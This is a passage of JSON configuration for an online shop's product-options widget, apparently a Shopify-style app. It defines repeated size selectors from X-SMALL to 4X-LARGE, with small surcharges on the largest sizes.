#2","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197875tem41_1":{"id":"197875tem41_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem41_2":{"id":"197875tem41_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem41_3":{"id":"197875tem41_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem41_4":{"id":"197875tem41_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem41_5":{"id":"197875tem41_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem41_6":{"id":"197875tem41_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem41_7":{"id":"197875tem41_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem41_8":{"id":"197875tem41_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197875tem42":{"id":"197875tem42","label":"Size #3","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197875tem42_1":{"id":"197875tem42_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem42_2":{"id":"197875tem42_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem42_3":{"id":"197875tem42_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem42_4":{"id":"197875tem42_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem42_5":{"id":"197875tem42_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem42_6":{"id":"197875tem42_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem42_7":{"id":"197875tem42_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem42_8":{"id":"197875tem42_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197875tem43":{"id":"197875tem43","label":"Size #4","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197875tem43_1":{"id":"197875tem43_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem43_2":{"id":"197875tem43_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem43_3":{"id":"197875tem43_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem43_4":{"id":"197875tem43_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem43_5":{"id":"197875tem43_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem43_6":{"id":"197875tem43_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem43_7":{"id":"197875tem43_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem43_8":{"id":"197875tem43_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197875tem44":{"id":"197875tem44","label":"Size #5","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197875tem44_1":{"id":"197875tem44_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem44_2":{"id":"197875tem44_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem44_3":{"id":"197875tem44_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem44_4":{"id":"197875tem44_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem44_5":{"id":"197875tem44_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem44_6":{"id":"197875tem44_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem44_7":{"id":"197875tem44_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem44_8":{"id":"197875tem44_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197875tem45":{"id":"197875tem45","label":"Size #6","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197875tem45_1":{"id":"197875tem45_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem45_2":{"id":"197875tem45_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem45_3":{"id":"197875tem45_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem45_4":{"id":"197875tem45_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem45_5":{"id":"197875tem45_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem45_6":{"id":"197875tem45_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem45_7":{"id":"197875tem45_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem45_8":{"id":"197875tem45_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197875tem46":{"id":"197875tem46","label":"Size #7","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197875tem46_1":{"id":"197875tem46_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem46_2":{"id":"197875tem46_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem46_3":{"id":"197875tem46_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem46_4":{"id":"197875tem46_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem46_5":{"id":"197875tem46_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem46_6":{"id":"197875tem46_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem46_7":{"id":"197875tem46_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem46_8":{"id":"197875tem46_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197875tem47":{"id":"197875tem47","label":"Size #8","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197875tem47_1":{"id":"197875tem47_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem47_2":{"id":"197875tem47_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem47_3":{"id":"197875tem47_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem47_4":{"id":"197875tem47_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem47_5":{"id":"197875tem47_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem47_6":{"id":"197875tem47_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem47_7":{"id":"197875tem47_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_ty